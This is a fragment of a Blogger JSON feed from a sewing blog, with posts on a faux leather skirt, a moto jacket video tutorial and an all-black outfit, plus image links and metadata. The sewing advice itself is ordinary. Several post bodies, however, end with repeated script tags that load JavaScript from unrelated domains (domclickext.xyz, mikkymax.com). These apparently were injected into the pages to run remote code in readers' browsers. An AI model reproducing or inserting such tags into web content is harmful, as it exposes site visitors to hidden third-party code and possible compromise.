src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqSyJbu_tdSTE9GRUpayYXgZX5iTXah-_HE1FF18LCSsJukxURJpYbNKUafl5wR134F7mi4CgkclMWpgJ660orFEBcvw4dZvpyEvD41MROi-i3fSqlnS8hVx3SqrSMXk0Hdgb33Q\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #313131; line-height: 28px; margin-bottom: 17px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFaux leather and leather sew basically the same. You’ll need a leather needle. I used a size 16\/100. You’ll also need specialty sewing machine feet. When I sew with leather, I like to use a walking foot, a non-stick foot or a rolling foot. When cutting leather, I prefer a rotary cutter and a self-healing mat instead of scissors because I like the clean edge. You also should cut leather on a single layer instead of on the fold.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #313131; line-height: 28px; margin-bottom: 17px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso, be mindful that pins can leave holes in leather. You can use them, but be careful and only pin in the seam allowances. Or, you can use Wonderclips or small binder clips.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #313131; line-height: 28px; margin-bottom: 17px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMake sure you transfer all of you markings, but don’t use a tracing wheel. Like pins, tracing wheels can also leave holes. Use chalk, but test on a scrap to see if it will be easily removed with a damp cloth.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUsKD39sUImqvO_aYm18K44aqInY_7eOs0JitR1CptSIIpTHzk1eTWfYVErr8jcrvzxkmTryQDAHlnZTUE3MNdv2XxHTA2rDGC1gw_jRA0Z-HGfg6fAL9XPHUZ72a2md8Be6-zOw\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUsKD39sUImqvO_aYm18K44aqInY_7eOs0JitR1CptSIIpTHzk1eTWfYVErr8jcrvzxkmTryQDAHlnZTUE3MNdv2XxHTA2rDGC1gw_jRA0Z-HGfg6fAL9XPHUZ72a2md8Be6-zOw\/s1600\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #313131; line-height: 28px; margin-bottom: 17px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EYou can forgo seam finishing because leather doesn’t fray.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #313131; line-height: 28px; margin-bottom: 17px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPressing? Yes! You can press leather and faux leather. BUT, it must be done CAREFULLY and CAUTIOUSLY. Use a piece of muslin, cotton fabric or silk organza as pressing cloth with your iron on a lower setting. Use a scrap piece to test out your adjusted settings.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #313131; line-height: 28px; padding: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFor the hem, I wanted it to be nice and clean with no topstitching. I used Stitch Witchery and fused it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/domclickext.xyz\/212b3d4039ab5319ec.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/1004745172367106177\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/02\/mccalls-7906-brown-faux-leather-skirt.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1004745172367106177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1004745172367106177"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2020\/02\/mccalls-7906-brown-faux-leather-skirt.html","title":"McCall's 7906 - Brown Faux Leather Skirt!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPdT9gf7QGJKrR-seNGt9FeEtDOfYXivv5nheWpZ4_hG7ce9XLnrq1IcJQe7vmFw78pTbWxIO2DG3JmQ-1eFY8ozjzBktfdMO3_0LxPoSg_4LyB5IUO3hL7DMC7OVepQMsrM2tQg\/s72-c\/McCall%2527s+7909+-+Brown+Faux+Leather+Skirt+-+Erica+Bunker+DIY+Style%2521-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4752071850089004969"},"published":{"$t":"2019-10-29T06:30:00.000-05:00"},"updated":{"$t":"2019-10-29T06:45:32.250-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"biker jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2019 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Learn to Sew a Moto Jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leather jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moto jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Style Arc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ziggi Jacket Pattern"}],"title":{"type":"text","$t":"New Tutorial! Learn to Sew a Moto Jacket!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYkNm2ahqcQ1rA6ZibfEhmmrWvU1pptIbZn4aaBcyrvzMguhF7dr3Qipls_82ZYoHCZCvVofAQXX3f9Ku_gYi7RimiT1FXx-DjACZFMSUwtGIr0col8yQv7eQ04rc-IrKERUBhg\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYkNm2ahqcQ1rA6ZibfEhmmrWvU1pptIbZn4aaBcyrvzMguhF7dr3Qipls_82ZYoHCZCvVofAQXX3f9Ku_gYi7RimiT1FXx-DjACZFMSUwtGIr0col8yQv7eQ04rc-IrKERUBhg\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-6.jpg\" title=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, here's my first piece of outerwear for the season and it's also a tutorial!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKgvSiov9Ufw1pmnxwssIWuoptPzVpoD7CpFLW6kQmzqkxMekgKt4aHRje3ow2XucDXwnpVjlOElqVTPz96leQZeuMOwlwMLEPnHuq5c3jZKyIQLlHXqiCdlP5OaObsZ1fDWGs0w\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKgvSiov9Ufw1pmnxwssIWuoptPzVpoD7CpFLW6kQmzqkxMekgKt4aHRje3ow2XucDXwnpVjlOElqVTPz96leQZeuMOwlwMLEPnHuq5c3jZKyIQLlHXqiCdlP5OaObsZ1fDWGs0w\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-10.jpg\" title=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nA leather moto jacket has been on sewing bucket list, for years, and I'm finally getting around to it. This will be my go to, throw-it-on-with-everything jacket for the season. I can't stop looking at it and I'm completely in love with it.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrfMOF_pSC02PCf_u_hFazzaYduvtlIKCjVc8uptZiADVfS2wUvyxZRT4E6ee8sRrRQ7ToSdrD1e64Gxn99uy5A7o5EV-aYt9FlAS5LGxt6XJTpxsLOypYMkFtHZM54MxhJXmTA\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"936\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrfMOF_pSC02PCf_u_hFazzaYduvtlIKCjVc8uptZiADVfS2wUvyxZRT4E6ee8sRrRQ7ToSdrD1e64Gxn99uy5A7o5EV-aYt9FlAS5LGxt6XJTpxsLOypYMkFtHZM54MxhJXmTA\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-9.jpg\" title=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis is the Style Arc Ziggi Jacket. I've had this pattern for years. I've been pulling it out every season, looking at those \u003Cb\u003E\u003Ci\u003E\u003Cu\u003Elack of instructions\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E, and tossing it to the side. This year, I decided to bite the bullet and tackle it. It's such a beautifully drafted jacket -- seriously! It's identical to ready-to-wear. And with these style lines there's so much creativity and design ideas that you can toss at this.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgug8oWY3pDNugz7HdFF1sgGuzpt_kXJQuvpfXqdKpbGk1NvaHapyzQ3F114XuGDlLM6w4Epy9GBJS_oLZTj4t_6tXBY_eDcb5j3o0PH3VX9eNsxCaL435mFqEQyhs7nWbkHXoLHg\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgug8oWY3pDNugz7HdFF1sgGuzpt_kXJQuvpfXqdKpbGk1NvaHapyzQ3F114XuGDlLM6w4Epy9GBJS_oLZTj4t_6tXBY_eDcb5j3o0PH3VX9eNsxCaL435mFqEQyhs7nWbkHXoLHg\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size 16. It's a little roomy, but that's okay. It'll fit fine over sweaters. Muslins made with muslin fabric never cuts it for me. I have to go through the entire process... wear... live with it and then decide if I actually enjoy the fit. The real test of a jacket is IF I can comfortable drive in it. Can I reach in the back seat without feeling restricted. So, time will tell on this one.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiPicr5fd-i4U8YRec10gu715tRcfsSKvtPcwsecjms9XgtC4CW3hDER3G37DbZBTt5mWjUyx6yhJ8l5P-f2kgYm1-6-8hs0ugi1kdBCdXpy1P6zHMbajcABg89Z2lOi8NUmZ9zQ\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiPicr5fd-i4U8YRec10gu715tRcfsSKvtPcwsecjms9XgtC4CW3hDER3G37DbZBTt5mWjUyx6yhJ8l5P-f2kgYm1-6-8hs0ugi1kdBCdXpy1P6zHMbajcABg89Z2lOi8NUmZ9zQ\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd that's why I made it in a \u003Cb\u003E\u003Ca href=\"https:\/\/www.moodfabrics.com\/black-fashion-weight-faux-leather-111253\" target=\"_blank\"\u003Efaux leather\u003C\/a\u003E\u003C\/b\u003E. Granted, this isn't a cheap faux leather, it's a good one. I've used it for my \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/11\/review-vogue-1517-two-ways-to-wear.html\" target=\"_blank\"\u003Egold jacket\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eand these \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/09\/hello-to-fall-with-mustard-and-chocolate.html\" target=\"_blank\"\u003Ebrown leather jeans\u003C\/a\u003E\u003C\/b\u003E. I've bragged on this fabric before... it's amazing. It feels like lambskin. It's buttery soft.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kXVECtrtHA-M8PKTHgGHsHA7zRdL9MdMXVE72H9VG1JKpnDM0BEG-VT6vmCPtoN0xRgs0w_IwE3IurmZ-YVoN6ahQ90Xqedus8Db20Hhfu9pzqV3KI5VWPj1TnQYUAAaMOK8Kw\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8kXVECtrtHA-M8PKTHgGHsHA7zRdL9MdMXVE72H9VG1JKpnDM0BEG-VT6vmCPtoN0xRgs0w_IwE3IurmZ-YVoN6ahQ90Xqedus8Db20Hhfu9pzqV3KI5VWPj1TnQYUAAaMOK8Kw\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe zippered sleeves are one of my favorite details. It's what I regret most about my gold jacket. I wish I'd added this detail.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfL1l_obRTDN01dXJvWf4QlisPfXMRr30UfHbYI9dVMWUO9DN6DFrsZMrmOeuoOeHsNjtxpKlwJcg7wm3xkKOnQs9fByA3HPjhtKJ37wKfm0JN20UfXjTCJZaXpX3ozq17o3KsQ\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMfL1l_obRTDN01dXJvWf4QlisPfXMRr30UfHbYI9dVMWUO9DN6DFrsZMrmOeuoOeHsNjtxpKlwJcg7wm3xkKOnQs9fByA3HPjhtKJ37wKfm0JN20UfXjTCJZaXpX3ozq17o3KsQ\/s1600\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd most of all, I love the quilted details. This was the first time I've ever done a detail like this before. Not only do I love the way it looks, it was fun to create.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEira6BbBwJwDa6a0RfZyda4e742RnzpkKBrPBXHdTgwV2YpPSkGfVBF9hFQEXU5KVoH6upcUrNoi0d1AE0opiX42i0zhLw1gN-47pwLgRGf_iqmhI2Ez9dmHhcCq2pwriX2RlgSyA\/s1600\/Learn+to+Sew+a+Moto+Jacket.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEira6BbBwJwDa6a0RfZyda4e742RnzpkKBrPBXHdTgwV2YpPSkGfVBF9hFQEXU5KVoH6upcUrNoi0d1AE0opiX42i0zhLw1gN-47pwLgRGf_iqmhI2Ez9dmHhcCq2pwriX2RlgSyA\/s1600\/Learn+to+Sew+a+Moto+Jacket.png\" title=\"Learn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI was inspired to create my own tutorial for this jacket because I genuinely think it's a good pattern. But it's pretty restrictive without any type of visual instructions. You have to be really experienced to tackle this on you own. So, that's why I created this tutorial to inspire others to stretch their sewing abilities and try some techniques they perhaps have never done. So, I hope you give it try and learn some new things!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can get it here!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"http:\/\/bit.ly\/2BOm4XT\" target=\"_blank\"\u003ELearn to Sew a Moto Jacket -- A Step-by-Step Video Tutorial\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/domclickext.xyz\/212b3d4039ab5319ec.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/domclickext.xyz\/212b3d4039ab5319ec.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\u003Cscript async=\"\" src=\"\/\/mikkymax.com\/20ba4519da0cfb915b.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4752071850089004969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/10\/new-tutorial-learn-to-sew-moto-jacket.html#comment-form","title":"55 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4752071850089004969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4752071850089004969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2019\/10\/new-tutorial-learn-to-sew-moto-jacket.html","title":"New Tutorial! Learn to Sew a Moto Jacket!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmYkNm2ahqcQ1rA6ZibfEhmmrWvU1pptIbZn4aaBcyrvzMguhF7dr3Qipls_82ZYoHCZCvVofAQXX3f9Ku_gYi7RimiT1FXx-DjACZFMSUwtGIr0col8yQv7eQ04rc-IrKERUBhg\/s72-c\/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"55"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5591678325739169721"},"published":{"$t":"2019-09-20T11:00:00.000-05:00"},"updated":{"$t":"2019-09-20T11:15:03.928-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corset waist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2019 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faux Leather"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7978"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"peplum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8749"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"}],"title":{"type":"text","$t":"McCall's 7978 - All Black Everything!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLt43QtH2qPXc1ER2N7hnG1eW-DrldnL7cS4wS_lsnXyuDcGHwK9GtzWjfys3lH8BwbSlhAQpNMbqPij7BJpzVSiUqDU3x5WRlYWm5rmaKZJhmbX3FvNtcQj5Z-bL8MW5z6rvM9Q\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLt43QtH2qPXc1ER2N7hnG1eW-DrldnL7cS4wS_lsnXyuDcGHwK9GtzWjfys3lH8BwbSlhAQpNMbqPij7BJpzVSiUqDU3x5WRlYWm5rmaKZJhmbX3FvNtcQj5Z-bL8MW5z6rvM9Q\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-1.jpg\" title=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEven though the temperature is still in the 90s, it'll be officially autumn in a matter of days. And I'm about ready to let go of summer like the trees will let go of their leaves in a few weeks. So, I'm officially in fall sewing mode.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNKcmr64PtEILJiZdtqMS9wtJBebCqhb5IynPLPwobI1ZugH-sUO8o51y6T936EK37FRPmd5SyjNka6M8fmsQasUL2mchO__asKPGpw8C-IIFvugckQdM28-GEfhy0wZssH2Twuw\/s1600\/McCall%2527s+7978+-+Erica+Bunker+DIY+Style%2521-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"All Black Everything! Top: McCall's 7978 and Pants: Simplicity 8749 -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" 